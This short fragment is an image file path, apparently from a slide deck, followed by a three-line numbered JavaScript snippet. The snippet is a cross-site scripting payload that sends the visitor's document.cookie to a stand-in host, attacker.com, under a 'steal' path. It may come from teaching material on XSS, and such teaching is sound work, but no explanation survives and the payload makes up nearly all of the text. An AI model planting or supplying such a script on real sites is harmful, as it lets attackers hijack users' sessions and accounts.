 1 <script>
2 document.location.href = "http://attacker.com/steal?cookie=" + document.cookie;
3 </script>